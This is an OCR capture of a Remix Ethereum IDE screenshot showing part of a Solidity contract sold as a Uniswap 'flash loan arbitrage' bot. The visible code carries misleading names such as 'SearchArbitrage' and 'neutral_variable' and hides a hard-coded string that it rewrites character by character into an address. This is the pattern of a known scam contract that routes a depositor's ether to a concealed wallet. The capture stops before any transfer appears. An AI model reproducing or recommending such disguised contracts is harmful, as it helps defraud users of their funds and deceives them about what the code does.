 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
SOLIDITY COMPILER
COMPILER
0.5.0+commit.1d4f565a
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile flashloans.sol
No Contract Compiled Yet
Home flashloans.sol 2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
0 listen on network Search with transaction hash or address
remix (run remix.help() for more info)
>